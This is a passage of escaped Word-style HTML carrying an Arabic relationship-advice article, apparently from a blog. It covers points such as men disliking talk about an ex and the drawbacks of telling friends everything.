Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالرجال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eيكرهون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالحديث\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eعن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالحبيب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالسابق،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eخاصةً\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eإذا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eكنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eتكررين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eذلك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eبشكل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eمستمر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: 115%; margin-bottom: 10pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"direction: rtl; line-height: 115%; margin-bottom: 10pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003E\u003Cspan dir=\"LTR\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E**\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eرقم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E 2: \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالتحدث\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eمع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eأصدقائك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eعن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eكل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eشيء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E**\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: 115%; margin-bottom: 10pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eيمكننا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eأن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eنتفق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eجميعًا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eأن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالنساء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eيعبرن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eعن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eمشاعرهن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eأكثر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eبكثير\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالرجال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالرغم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eأن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالفتيات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eيتحدثن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eمع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eبعضهن\u003C\/span\u003E\u003Cspan 